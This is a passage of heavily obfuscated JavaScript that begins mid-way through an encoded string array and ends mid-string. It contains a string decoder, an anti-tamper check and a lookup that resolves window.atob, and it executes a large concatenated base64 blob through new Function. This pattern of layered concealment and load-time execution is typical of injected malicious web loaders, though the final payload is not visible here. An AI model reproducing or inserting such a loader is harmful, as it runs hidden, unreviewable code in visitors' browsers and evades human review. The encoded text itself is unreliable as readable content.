nesKHkExDUvJffm1PfDhrHmJvyvw14ALnTrw5mq2ry','ze9ArKjou3LJC0OYoxHJr05outj0uLyXqLHkExDUvNPA','zeXHA2nUs1n0s0TeqJrovfzRtenKEMmXuM9kEwTYu2LN','AwD3zurvmvLtD25Jm05vyunJCeSWB29nsgD5tvrvC0OW','yMLcD2ziEhPpmZbZwKz0s0TeqJrov1PQtenJmwnhmurk','AwD3zursAK9dD25rr1j1tMLJCeSWB29nsgCWtKrfC0P5','wfvhrw5mq2rytNK5ALiZwKnArwXHuNLJC0OXzfjnmLjs','v0zJmwvhuK1vmNrfyvvoDMfizfrIEKzeuZfkALrwy25m','Dwjxow1wELL6wKu5mLLty3nkmK5uyJjgwe5dowPtrxrW','A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LKm1zirMHuBwnU','re5Ot1n3BLDyAfbwq2nWsZbVB01izZjnreLZsNLoAvD5','mLrgCevvmJG1zezJBKXdzfHvvKPRuZboCLyXyZbnmLjv','mNr6sNL3BLjhmxzrBLjQt0rjBKXdzfHomfPQvMPoyvPg','ze8ZsMXKsfz5yMLcBwrxnwPKr2X2yMLOEKXiuxbLm1PO','BgruyZiXDK0Xzfnoq2nZsJfKuvjTuLrvmNrdvJa5C1KW','BvjQvw5lu3rls0rcne1QAZvmq2rZtwTvnuP5A3jtAwD3','yLDSrvLty3nkmwrtwvvsmfeYDdvsrwnUtenKwfveuNbK','r0O1t0C5ufPgy25mq2rytLHWvLLxmxjxv3rysNL3BLjQ','q1HUww5lu3rls0rcne5usMXmq2mYyKD4zeP5A3jtAwD3','wKzArgiYBhvJvgDUtenKwfvUCfnwmuzZwtbRngiYz25m','ExDUwtboCLKXzffLvZe0uNLJC0OXzffprLzyvuvrm2fx','AwD3zursAu1PD25Ju01XuNLJCeSWB29nsgD5wxPjC0OW','mLzTuMPvBKTtDeTlrei0tKrcA0XdyZnxBvzesNLRCLnP','rxrytKrSteP5D25wmuP3wtb0svjTuK1vmNrAsNL3BLyX','mty4nJC1nLHJugjVAG','zgPHr0z5uti5AW','u1rOrK15y3byu2DUufnJC01izZblvNrws0rcne1uzgXm','y0nJC0OZBfLuBvjxt0C5ALz6wKXkExDUvNPAs1KWy3Hr','D25rwe5StuzJma','ounArLPeytb0wa','Eu5usxnkEvLQvvzVBKTwmdLABLz1wtnsCgiYng9Jq3H6','t1nJCeSWB29nsgCXwvrNC0OYD3LsvgTUs1n0s0TeqJro','uxLJC0OXyZbIBKiWvti5Bgvwy25mq2rPyLD0EwnuAhjI','wvHjz1zQmvzpm0PSzeHwEwjPqLrKsePWyM1KyLzPz3DL','vw1wtuP5D25KvgHYy0vone1yA25mq2rWyLD0ywffBhHo','v2LJCeSWB29nsgCWttjjC0P6wtrzA3nUs1n0s0TeqJro','EfvjEwnWsZbVB01iz3LpveLZsNPctvjPz25lu3rls0rc','zfbJu2nZsJfKuwrhuK9tA0PQvtnACeP5D25wELPWvezK','r3n6vJfjm1KXsMHkExDUvJfkA1PgtNPIr05uwJnRBKXd','ELv6wKzwDgiYsw5mq2rPvJfkALrvtNjsrMrttunJC0OX','BKXdzfHvBgHYyKzoCLPRsNHkExDUyJiXCLuWwtrHmJvy','vNzAAuj3y205ALPytNPmsfzIvxLND2vesMLpq3DUy0Ho','vJfOwNLJCeSWB29nsgD6ww1nC0OZrwPlA2nUs1n0s0Te','sNL3BLz6wNDzmvf3uNPKwfvyA25mq2r0wKvOEwjQtJfk','wfnOmgvyqMXImLLNy21wEgrxBhLAu3GXvZfnB01iz3Ho','y25mq2ryvdb0nfyWovfHmLPOsNL3BMvvAernmwrsvJjv','mtnSvLrkvfu','BKTtDeTlrei0tKrzmeXdzhDJmK4ZsNLRCLnPz3DLrezS','BKTtDeTlrei0txPnmeXdzgrpvMqZsNLRCLnPz3DLrfe0','we5IsJbsvvnTEhDAEwrKs1r0ouXhBgjkm0j5yJnsDMri','ngf5owHzAMH5sNL3BLyXrNnArtG0ytbAwfqYEgPum0vU','s1yWB2vtAZDMvhr5wLHsmwnTngDKvNrus0rcne1ustrm','y3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbK','muPWuZnWweP5D25wELj5tdjADgeWmxvJu2nZsJfKuMfy','rtbzu3DUtuv4rW','wta0ngiWsw5mq2rytMPoA1rQAhjArMrqzvDRBKXdzfHv','nJm3n2jjBK9gyG','y25lu3rls0rcne1xtMTmq2mXy0CXreP5A3jtAwD3zurf','DgeWEhLrmJLgyvvJBKXdzdbxr1jRvgPODLmXyZbtEwnZ','zurkAu1tD25jmKPIsMLJCeSWB29nsgCXtJjfC0P6zeHH','Eu9ey3nkmMHmww1rBKTtDeTlrei0ttjfmuXdzePIrLfQ','Bhbwu2nWwfnOmKXiy3nLq3G1teHVCe8ZmdDKBuz5suHn','mfj3vM1JBKTtDeTlrei0tKDzD0XdyZbxmxr0sNLRCLnP','v3rytKroA1rwy25mq2r5t0C4mMnUttbrAwnZsJfJm04Y','rMXmq2r1y0rnB0P5A3jtAwD3zurvnu1tD25tv3HvsxLJ','qNrImhDUtenKBLnTvM9JrZf2v1nJC0OXzfjuBu5rt0C5','rei0tLDnD0XdzePprvv6sNLRCLnPz3DLrfuZtxL3BK0Z','A3jtAwD3zurvELPPD25JvJfOwNLJCeSWB29nsgD4wvDf','tKn3BLvtz2ToAwnWwfnOm0XiB3bpmZbZzez0tuTeqJro','tenKwe5xEgTvAKz1yJbgEeP5D25IBu16wtfsrgeYAfHu','own6DdLmr1jIu2LND2vertbnu3DUyZnovwfdy3byvdfT','sxnkmejRyMPzBKTtDeTlrei0twPcAKXdyZjpr0PmsNLR','vZH4vJfcDeP5D25wmuyXvuzJmK4YuLzIvZLOsNL3BLyW','ChnkEwTYu2LND2veuxDzExDUzdjKvLDPy3blmg9VtuHN','rK9ty3blmg9VtuHNme0YuxnkmgS0uLrnBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiwxnKExG0teHRC2vPEejmruLZ','Ahzvr2rysNL3BLPhmxjuBLL6uw1stLz5y3nkmeOWt0u1','u3DUvvnNA05Py3blmg9VtuHNELPuA3nkmgXZvKnnBKTt','tLvkExDUvNPKre9gzffHr05xv1CWBKXdzfHom1PZwvvo','vMXJmvDTtLjnmLvUtenKwfvezgTwrK5YzwXKu2nhtKTs','zfHom0zSvJfkC1KXrMLJu2nZsJbwwLzgrKnrmNr1sNL3','BLnxEfvjEwnWsZbVB01iz3LAr1vZsJnjmvrTmg5lu3rl','sNLRCLnPz3DLrfjTwxL3BLnguw1oEwnWsZbVB01izZbz','rZqYsNLRCLnPz3DLreKWwLn3BMjUqxPlq2nWsZbVB01i','tLvwvLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1g','we5RoxbwmuzusNL3BLz6wLHzBgmWvJjkr2nty3nkmfze','wLfxAwnZsJfKuLLvzejxve5QvLHfBKXdzfHvvuPQvvvS','BMjUqxPlq2nWsZbVB01iz3PpvfLZsNLoAvD5ww5lu3rl','A29yEKi0tKrbEK16wtjpr1vWv3LKCvzSuM1ImgDUwfnN','q2rev2TZD2fuAhzHAwnZsJnkAK5vtJnrmNn3sNL3BMeY','zePIrLfQsNLRCLnPz3DLrff4wKn3BLjiqLDAEwnWsZbV','sNLRCLnPz3DLrePOtNL3BLPxwKDou2nWsZbVB01iz3Hn','sNL3BLyXqKTArwXuyti5we5vsMTurwnUtenKwfqWCgPu','ytbowfvezgPusevUtenKwe4YuMPwBe5YutfKufPhtK1J','z3DLrfeXt1n3BKPfsMvKAwnWteDsyLnPz3DLre5PwLn3','tenKwe5urKzHrgHYtKDwweP5D25wmdLeuLHRngeXuKvz','q3DUtuv4r0Tdy3blmg9VtuHNELPQA3nkELz3yLvnBKTt','qJroveeWtenKwLPSnhHkEwTYu2LND2vesMPAAxDUuuvS','AerJmwrttuvzBKXdzfHvruPRvdiXCLrgyZjHr1joy1nJ','t1zADLeYDhjIrwnUtenKmLPisLfKru5YvhLJC0OXyZbv','mvLQA3nkEvPIyM5VBKTtDeTlrei0tvDgBuXdy3PLAK5m','uNrwEwnZsJfJmG','rei0ttjfneXdzeDwq3bZsNLRCLnPz3DLre0XwwL3BLPg','zuroBe1tD25orNrIyLnJCfHuDdjzweLNuwOXqKXfutLK','vfvSzfjmmK5ryZbnBKXdzgXpr3ruuM5wv1PgrNHkExDU','DeTlrei0ttjrEeXdzffzmxa2sNLRCLnPz3DLrfv4tun3','yJi0B2ndEhPlwhr5wLHsmwnTngDJq3r6tZmWC1PgDeTl','mg9VtuHNEK1ewxnkmfzytvrzBKTtDeTlrei0tKrbnuXd','u1fTtK5Ju2nZsJjAA1jgtM1nmMTUtenKBwjxDgLwmuiX','sNPwD2jvtw5lu3rls0rcne5uttrmq2rcsLvWyuP5A3jt','yZbxBvjuvfvZBG','vdboCLKXzfnAvtHUtenKwfqWCgTvvgHYvKzJm2jhuLbz','meKWntjkEwTYu2LND2vetMToExDUvvHrAMnPy3blmg9V','y1DwnuP5D25ABhbfyw1ZEgjty3nkmezuyxPcmfeYovHz','yZbsBu5xzfznBKXdzfHuEMrRvevoCLjSzffJr05tuNLJ','rei0tLrvmuXdzevJrLPUsNLRCLnPz3DLre13wML3BMje','BLyXqJbArLPuytj4we5xAgTumKvUtenKEvKZAgTwBtf2','D25wmuuWzwXJmvPhuKXvmJLUsNL3BLyXrNrJrMmYtdjs','y1nJCeSWB29nsgCYtuDjC0OXqMPxBM9Us1n0s0TeqJro','zurrEu1PD25JBwDWwgLJCeSWB29nsgCWwwPNC0OWuNDw','vxnkEvPAu3LrBKTtDeTlrei0tvDzneXdy3Dnmu54sNLR','rZLOytjfBKXdzfHovtH4zevoDMrwzfbrEwnZsJbsBMjR','BeXkq2nWwfnOmeXhvMjwu2D3zurjEe9dD25jmKPIsMLJ','BMmWCeXJBgmWvM1stfj5y3nkmwmWvg1st1DvCgTtBgrm','tMPKA1qYuM9ArLPAy1nJC0OYsLrHmLzyvvzKwwqZrw5m','m1u4zgP0muT5C3bLm0LYufnJBeP5C29kEKf3sNL0C1D5','twPvEKXdyZfJrZfesNLRCLnPz3DLreKXt1n3BKPfsMvK','sMHmq2rbwKC0mKP5A3jtAwD3zurnm01tD25xvZeXsxLJ','tenJD00XtNHkEwTYu2LND2veuMPnExDUy21NCfHPy3bl','mvPQvxnkmgXZvKnnBKTtDeTlrei0tw1ABuXdzhnnA1u1','uLbJu2nZsJfJmMvUtJzprZHYzwXJBKXdzhvrmNrOytbO','rw5mq2rUwvroALvQAhjprMrstKnJC0OYCfrHmha1yLDZ','rfmXzffAu2nZsJfKuLeXsLHvsfPXyuDfBKXdzfHumfPQ','zuDstvj5y3nkmK00yNL0we5uzgPvBMH4sNL3BMmYrMXI','Afj5y3nkmwrruw1st2jxodrwmuzHwKv4seP5D25wELuZ','weyWwKvSrgj6wLHom1vUtenKwfqWDfLwmdLTt0CXweP5','otn2rKzzv3G','CLnPz3DLreK0wML3BLPxwKDou2nWsZbVB01izZbomLfZ','zfbLvwDUtenKB1LQzgTtA3rPsZjWALDTtLbnA1PQvdfR','zfLxy25lu3rls0rcne1QvMHmq2rAzuu5vuP5A3bmr1jI','EwnZsJfKuvfTuK5vmNrQvNPwC1PfzgHkExDUvJa5v1KX','tLrSAuXdzgTvAvztsNLRCLnPz3DLrfzSwvn3BLvyuwPJ','sNL3BLz6wMfzmhC0ytbwwfviuMPvwevUtenKq2rysKTw','zdjHr1jxwvnJC0OYyZrHmui0wLm5A1nxrw5mq2q2vti5','nLLty3nkm05kwwTOnLeYDevkExDUyLvoCMnRtKrHm2Xy','Bg9Us1n0s0TeqJrnEKzOtenJBvCYntzkEwTYu2LND2ve','A3jtAwD3zurvnu1dD25vwffQy2LJCeSWB29nsgD4wxPf','AMr5y3byu2TTsM5wyLv5z3DLrff4wvn3BLjiqLDAEwnW','EvPyuJfJBtrNy1r0ou8XohDLrff3txPnmK5QAgXxEwrk','tMPoA1rirw5mq2rytMToqLyWohPzmvjPtKnJC0OYsKrI','tJbHvZL1s0HbC2n5BdDJBvyWzfHkDuLiqtHqwe03zLn4','zffzmxa2sNLRCLnPz3DLrfuZtML3BLvtz2ToAwnWsZbV','mgrmywTJBKTtDeTlrei0tLrOBuXdy21xmJu2sNLRCLnP','CeSWB29nsgD4tLDnC0OYuLnkvKLUs1n0s0TeqJrnv1PQ','uvz6utrsq2nZsJjkDgiYmvHosejRuZnAweP5D25wmdLi','A3jtAwD3zurrEvPPD25xvZeXsxLJCeSWB29nsgCXwtjf','tNL3BLDyAfbwq2nWwfqXs0TeqJrnBvjQtenJD00XtNHk','vNrus0rcne1xtxLmq2n3y0HWyKP5Bgrlsfi1y0DwDLPP','AtLQvLrnD1zwzffrEwnZsJnkvgiXAg5tmLjRuZbJBKXd','mgHPvJfVBKXdzgTpr3rVzgPks1PfChHkExDUwMPODK5S','mMX0vNLJC0OWsNrIm1yXv0vKveP5D25KA05YzevAm2nT','AwH3teHnCguZsMXKsfz5yMLcD0SZttDMu3HRvZbVB01i','reLZsJnKBLzwB25lu3rls0rcne5xrMXmq2rhvKnWC0P5','vgPODMvgyZfrEwnZsJfJmfeZrJjIvZKWvJa4meP5D25w','tuHNEe9evxnkm0j6wtnJBKTtDeTlrei0tw1gAeXdzefA','mLuYtenJmMjhEgrkEwTYu2LND2vevMPAAxDUuJb0Cvj5','mgnUtenKwe5isMLHBtfYyLDWweP5D25KrxbWvdjZngiW','AwD3zurkBe5PD25Ju01XuNLJCeTtC29tAwD3zurfnvPd','C0OZsM9lvJrUs1n0s0TeqJrov0PQtenJEMvQtKXkEwTY','BfPRvvDfBKXdzg1JBuK1yuDKnuP5D25IA2rTyLDStvv5','m1iYCefkEwTYu2LND2vestnAq3DUuuDsDu5Py3blmg9V','zZbomLLZsJnkDvfvww5lvJbVzgL4m0Xiz3nLu3G2tevf','tenKmLnUvtbwmuzyvgLJC0OXzffsmNbyvwTsBLPhrw5m','wKyWEfLty3blmg9VtuHNEK1etxnkmND5uLrRBKTtDeTl','munesMPwva','mKzOAwnKCG','ytjSr1z5y3nkmwrtutfwwe5SCgTuAMH2yLnJC0OXzffv','r2X2yMLOD0XitxbLm0PSzeHwEwjPqNDjvda5y3P0ouXh','z3DLre0YwML3BKPSDhvLAwnWsZbVB01iz3PovgTZsJng','CeSWB29nsgCXtxPzC0P5wMjIBM9Us1n0s0TeqJrnELv3','ne5httnmq2r5tLu1DeP5A3jtAwD3zurkAfPtD25trLfT','u3rls0rcne5eAgXmq2rAyLHvAKP5A3jtAwD3zurnmLLP','rxLmq2rSwMTzmq','B1Pfzg1AAKOYvNLJC0OXzfbJr1jvyLD0tvyXsMfzmu5O','qvnyrM5kEwTYu2LND2vettvAu3DUu1rOrK15y3blmg9V','txnkmta1vJnJBKTtDeTlrei0tvrgBuXdzeDwq3bZsNLR','rgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXe','rei0twPjmKXdzhLHq2XLsNLSzeThy3nKAxD3zurrC1D6','C0P6uMjxmJbUs1n0s0TeqJrnBvzStenKsMjguwPkEwTY','tenKEMmXuM9kEwTYu2LND2vestvzExDUu1rOrK15y3bl','BKXdzfHoruPRvMXKs1PgtMfIu2nZsJfJmfeZBfHvrxbR','AKjOtenKEMmXuM9kEwTYu2LND2veuxLnu3DUuJb0Cvj5','ww5lu3nUwKDvBLHtAgXxmvLVtuHNEfPeqxnkEKf6vtnf','AwnWsZbVB01iz3Lpr01ZsNPAC2jgmg5lu3rls0rcne1T','zenOsKTeqJrnEKuXtenKuKTdutjkEwTWtZjSBuThttLq','AwD3zursAe55D25Kq05pzgLJCeSWB29nsgD6wtjrC0OZ','wKrNC0OYnxDnEwDUs1n0s0TeqJrnAK0WtenKsfmYCeHk','B01iz3HnvfLZsJj3EvjuA25lu3rls0rcne16sMLmq2rb','D2vevtboAxDUyZnovwfdy3blmg9VtuHNmu1uA3nkmgS0','mtiWouP6su5xCW','A3jtAwD3zursAW','sMvKAwnWsZbVB01iz3HArgTZsJjOtfLTuw5lu3rls0rc','yxbWBhK','D25ArgHYwLvAvgeWBfHoBuvUtenKBMrisLzHAKzSsNL3','AeznEwnWsZbVB01iz3PnrgDZsNPcD2vSC25lu3rls0rc','m3b0ytbgme9how1AvwnUtenKwe4XzfLwmdLdwtfsEu9d','veC5weP5D25wELPfvvDgvgeWnw5wEwnZsJnfEe0YtKLK','yuDSEKXfvtLABLz1wtnsCgiYng9lwhqYwvHjz1zemvrm','wNvKq2nZsJbsAfrTuLvvmJLqvNPAseP5D25JvgHYzvHo','vuL5y3blmg9VtuHNEu1uuxnkmevSu2XVBKTtDeTlrei0','vgTZsNLoAvD5ww5lvJbWsMLAmvCXtw9nsgD4twPJC0OX','q1PgvLrImfjYu1vZBKXdzhDHrfz2vNPAsvrwzfbKBtHU','AwnWsZbVB01izZfoAMDZsJbsD1zTy25lu3rls0rcne5u','y3blmg9VtuHNmvLusxnkm1fQvg5zBKTtDeTlrei0tw1j','nZaYm2HjCenjra','zfnwm0fUtenKwe5QzgPwwgH3wKzwwLz5y3nkmwrsu21o','r0zgvJfcteP5D25Jru5Ytw0Xme9huw5mq2ryvuCWEMru','tuHNmfL6qxnkELPZyKyWBKTtDeTlrei0tKrkA0XdzgTy','CeSWB29nsgCXtxPjC0OYAeXzBvfUs1n0s0TeqJrore14','C0OXyZfKr1jjzdnAr2vwy25mq2rcwKDSu1yWovHAu2nZ','D25wmuPituvwvgiYvM1Ju2nZsJbsBLjftLHoBejfsNL3','wJfkA1zhrw5mq2ryvw5OA1nSBenzmuPUwLnJC0OXzffp','wMTuBtf2txLJC0OZtLHnvKy2t0DZneP5D25zBvjWvvHb','sJnSDgiZBg5urxbRvLDfBKXdzenxr2T6vNPKC1PfAgHk','Bvjkvti5tLyWohzArKz4sNL3BLz6zeDzmu4XtdjsuMre','Bg9wmuzxwtbWsLf5y3nkmwrttKuXmfeYC3PKr0vUtenK','t1n3BK0ZB3PtEwnWsZbVB01iz3LnrfvZsNPbELuZrw5l','t0C5A2jiwNDArtfisNL3BLfvtNjnmfjuyJb4CfLty3nk','sfu3zLr0ouTdAZDABLz1wtnsCgiYngDAEwH3teHnCguZ','q3DUtM14C1Hty3byvdfls0rcne5uqMLmq2r5tLu1DeP5','tenKwfvwCgPwrwHpwKvSrgeWng5mq2rytMTWALzvtNjo','mg9VtuHNmvPxtxnkm2rUvLzVBKTtDeTlrei0txPfm0Xd','AeXdzfPABdr4sNLRCLnPz3DLrfzQtKn3BK4XCgXrEwnW','D2vetMXnq3DUuuDsDu5Py3blmg9VtuHNEK1usxnkEvjd','zfHoA1jdvJfgs1KWAZrHm1PytLu1A1rxmxjvr000yNPS','BKXdzejAA2HuvNPsmLjty3nkmwrqvw1stu9hohPHrwC0','tLrbm0XdzhLHq2XLsNLRCLnPz3DLreu1tLn3BMnitMPK','u2LND2vevtboExDUy1yXAfP5y3blmg9VtuHNme1uuxnk','tenKB1mYsMTkEwTYu2LND2vertfnq3DUstjkyKPPy3bl','mLvTtLrrmJLxvNPAv1PfBeHkExDUvJfgnfPfnwTIr05p','BKTtDeTlrei0tKrRm0XdzeLwq1KZsNLRCLnPz3DLreu1','yJjnBKXdzg9tv1zgyMPODLLty3nkmwmXuKHwB09hDgTH','v1DKseP5D25wmuK0t0zKuwjQAhDzu2nZsJj0rgeYuKvr','y3nkmwrruw1stveYDgXwmuOWwtfgEeP5D25KBvz5utfJ','sNL3BLyXrNnzmujzvevSEfj5y3nkmwrruw1svu9hDdfw','zgzpAve','EwnWsZbVB01izZbAreLZsJj3EvjuA25lu3rls0rcne1T','sNPctvjPz25lu3rls0rcne1uzZrmq2nQwwXZBuP5A3jt','txPjnuXdy2PzBhnTsNLRCLnPz3DLrfv6txL3BK1iqJzx','ELLPD25Jm05vyunJCeSWB29nsgD6ww1zC0OYAeXzBvfU','B29nsgD4tvrnCW','yLrdz3DLreL3wKn3BMnTz3byAwnWs3LKB0OXmhnJEwTT','DdvwmuPSttbsEeP5D25svK5YtwXKuvz5oxDsEwnZsJfK','C1fPAZDMu3H3vZfJB01iz3PomKvZsNLsq1HUww5lvJa5','vKjwEMqWwKv3ngiZz25mq2ryvwTnD2nRChDzmuPisNL3','mg9VtuHNmu9evxnkEK42ttbZBKTtDeTlrei0txPrEeXd','u2S3yvDzB2rPBhLAwfiXy200z2rQmxPxmKv4s0rcne16','tenKEwjRrKDkEwTYu2LND2vesMXzAxDUtLHcDff5y3bl','AMrfy25mq2r0t0D0r1yXrJvuA1PisNL3BLyWowXIsfj0'];function _0x5130083d(a,b){a=a-0x77;var c=_0x5130083c[a];if(_0x5130083d['sgCRKq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5130083d['orOepN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5130083d['dOcapo']={},_0x5130083d['sgCRKq']=!![];}var e=_0x5130083c[0x0],f=a+e,g=_0x5130083d['dOcapo'][f];if(g===undefined){var h=function(i){this['qkwSnI']=i,this['ueJoTs']=[0x1,0x0,0x0],this['UXEccB']=function(){return'newState';},this['VFzKqW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IEEWmG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qJpgKX']=function(){var i=new RegExp(this['VFzKqW']+this['IEEWmG']),j=i['test'](this['UXEccB']['toString']())?--this['ueJoTs'][0x1]:--this['ueJoTs'][0x0];return this['fxVRRN'](j);},h['prototype']['fxVRRN']=function(i){if(!Boolean(~i))return i;return this['puahZV'](this['qkwSnI']);},h['prototype']['puahZV']=function(j){for(var k=0x0,l=this['ueJoTs']['length'];k<l;k++){this['ueJoTs']['push'](Math['round'](Math['random']())),l=this['ueJoTs']['length'];}return j(this['ueJoTs'][0x0]);},new h(_0x5130083d)['qJpgKX'](),c=_0x5130083d['orOepN'](c),_0x5130083d['dOcapo'][f]=c;}else c=g;return c;}var _0x5130083v=_0x5130083d;(function(a,b){var q=_0x5130083d;while(!![]){try{var c=parseInt(q(0x23b))*parseInt(q(0x1a2))+parseInt(q(0x18c))+-parseInt(q(0x161))*-parseInt(q(0x222))+-parseInt(q(0x13b))+parseInt(q(0x1ac))*-parseInt(q(0x1fc))+-parseInt(q(0x82))*parseInt(q(0xcd))+parseInt(q(0x170))*parseInt(q(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5130083c,0xd20ab));var _0x5130083e=window;function _0x5130083f(c,d){var r=_0x5130083d,e={};e['eIPJi']=function(i,j){return i===j;},e[r(0xa1)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5130083d;if(k){var m=k[s(0x23e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['eIPJi'](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var t=_0x5130083d,p=new n[(t(0xca))](t(0x10c));return!p['test'](l);};return o();});f[u(0xa1)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5130083f(_0x5130083e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5130083v(0xbd)+'2RTcScsJ1dSalNiQ2tzcnEnLCdXNTdkUG'+'g5TUZXJywnVzZ5ckJtb09XUVcnLCdpQ2t'+_0x5130083v(0xe0)+_0x5130083v(0x8f)+'1c0VmNUZXVuV1F5JywnV1JGZEtTa01XNn'+'BkU0cnLCdXNUJjTlNrRldRQmNJcScsJ0J'+'aSFV0bWs3JywndDB2eVc3SGYnLCdXNDdk'+'UHdmcXZhJywndXEwNldSR0UnLCdXNVBEY'+'jhra3BhJywnZEg4bWpDb2QnLCd6M0xwVz'+_0x5130083v(0x7c)+'Db0hiYScsJ1dRdWVXN1JkUThvYycsJ1c2'+'UmRPOGszV1BDMicsJ1c1VzlXNXVLRWEnL'+'CdXN3hkVThrYldSaVUnLCdvU2tLcU1aZE'+'1HJywnZFpsY1BDa2dXT3EnLCd6c3RkTlN'+_0x5130083v(0xfe)+'ZTNXT0MnLCdXNEZkUUtQcURxJywnV09OZ'+'E5YTmNTTUMnLCdXNi9jVmZkZE9aVycsJ0'+_0x5130083v(0x15c)+'Ta1hvSmU1Jywncm1vM3NkYXgnLCdwbW9L'+'VzdOZFAwSycsJ1c2aGRJdXZFdEcnLCdXU'+'TVWV1F4Y1A4b2knLCdBZHZZeThrMycsJ0'+'JoalpXNHZNJywnQ3RkZFE4bzdXN1cnLCd'+'XNkJkUW1reFdPaUcnLCdjc0pjSjhrb1dP'+_0x5130083v(0x194)+'1c1UycsJ3RKZlFzU2tJJywnbFNrMnk4a0'+'VXN1MnLCdrWkdqbzhvRCcsJ1dReGNLQ28'+'zVzR5SycsJ3VicTdXUDBaJywnVzV0Y1A4'+_0x5130083v(0x1d1)+'ScsJ1c1RmNUbWtVV1BoY1RxJywnVzZHeF'+'c1cXRCRycs'+(_0x5130083v(0x8b)+'ywnV1F4ZEtDazNXN0ZkVnEnLCdzM2pRVz'+_0x5130083v(0x1ca)+_0x5130083v(0x151)+'NEpkUGROZEhjSycsJ1c3WmNWU29mVzVoZ'+'FBHJywnVzdaY1JTb3lXNWhkTkcnLCdXNn'+_0x5130083v(0x8d)+_0x5130083v(0x108)+_0x5130083v(0xa0)+'zZwZFNhJywnV1EzY0xJdGRKbWtnJywnQk'+_0x5130083v(0x1d6)+_0x5130083v(0xb7)+'Ty8nLCd5SU5kTzhvL1c0RycsJ28zUENXN'+_0x5130083v(0x111)+_0x5130083v(0x141)+'nV1F4ZFNibGNMZ2knLCdXUjh5VzRoZE1T'+_0x5130083v(0x9d)+_0x5130083v(0x21a)+'InLCdXNXhjTmZHRldSbScsJ2RjM2NSQ2t'+'DV1FDJywnellTNFdPT04nLCdXUVN4V081'+_0x5130083v(0x7a)+_0x5130083v(0xea)+_0x5130083v(0x1fe)+'1NScsJ1c3UmRLSUpkVlcwJywneThrMFdR'+'dUdrVycsJ1c0cGNQTnk1V1BHJywnYzhvR'+'W1aSDcnLCdrcTdjS0NrR1dRMCcsJ3hjTG'+'9xQ2t3JywnVzVYd3A4azJvYScsJ1c2Yjd'+'qOGtlbkcnLCduOGtjV09TVnNxJywnV1FQ'+'c2NTb0FsRycsJ1dSWmNOOG9iVzZXRCcsJ'+'1dRTmRVOGt0V09KY0lxJywnVzY0TEI4bz'+_0x5130083v(0x118))+('UGFHelpoY1FXJywnVzZKZFB1Zk50RycsJ'+'1dSeGRJOGtoV1FSY0xhJywnQjFUalc1SF'+'gnLCdXUFJkT21vM1dQZGRJRycsJ1c2MHF'+'XUXhjSVh1Jywnem1vb2p4TmRIcScsJ1dQ'+'N2RPQ2tUV1JGY0phJywnV1FlVUJDbzd6O'+_0x5130083v(0xff)+'RNOGtVJywnVzQ3Y0xmR0pXUnknLCdkQ2t'+'HRjFsZEtxJywnVzYvY1BndTJXUWUnLCdX'+'UVcvVzd0ZFRtb3QnLCdXUUZjSWJmYScsJ'+_0x5130083v(0x79)+_0x5130083v(0x9f)+'2dm8nLCdzOGtFc1NvMGZhJywnVzRaZEt2'+'cjhCcScsJ3ViS0VXUEtvJywnV1AvY1M4b'+'3BXN2FJJywnV1JLVHpibGNVcScsJ1dQQm'+'RMQ2taV1BOY1NxJywnVzZDZ3ZTb1FXUXU'+'nLCdXUFB1V1B0Y0dTb1EnLCd4Tjl5VzVY'+'MScsJ1dPU2t1SnhjVHEnLCdXUDAvQThrY'+'0FxJywnV1F2ZVdRTmNTU296JywnVzZKY0'+'4xdGRHYVMnLCdjWkwrY3hDJywnV1BaY0t'+'tb1hXNWFSJywnV090ZEdtazZXN1pkT3En'+'LCdDU2toQmZmVScsJ1c0ZTB3bW9GV09DJ'+'ywnVzV0Y0lta21XUlZjR0cnLCdXN0N3cj'+'hvb1dRSycsJ1c3RmRHMW45eXEnLCdXNmh'+'jVU1WZFVJeScsJ3h0bGRLU29IVzRhJywn'+'VzRhaVdSN2RQTUMnLCdXNS9kVmdUQ0RhJ'+'ywnV1FoY0pyekxBVycsJ0JTbzh6R3F5Jy'+_0x5130083v(0x1e9)+_0x5130083v(0x14c)+'NCcsJ2pta094TkpkS3EnLCdCWDg3aVNvd'+'icsJ3NjdTdXNHRkSFcnLCd0OG9HczBuY1'+'c3YnZXN1RB')+('dWVoY1VXJywndFgvZEs4b3NXNksnLCdXN'+_0x5130083v(0x212)+'d5Q29SYzNKZExhJywneFNvNnRzcU4nLCd'+'XUHJBa0NrM3hHJywnZThrbEQwdGRTRycs'+'J1dQNWtrQ29valcnLCdXNG1aV1BGZFIwc'+'ScsJ1c3V0NXNlNKeGEnLCdXUldHVzVoZE'+'s4b3AnLCdzYkNEVzd0ZFFHJywnaGFlK2N'+'Tb00nLCdXNkN2VzVlZEZHJywnczMxUFc2'+'MXInLCdXNENodThvaldPOCcsJ1dQT2pCU'+'28yakcnLCdFSFhJekNraicsJ1c1aGRMSU'+'pkU0phJywna1NrTHhDa0hXNHknLCdXNU8'+_0x5130083v(0x16a)+'dnR1MFdRcUwnLCdXUUJkUVNvZ1dSbGRKR'+'yc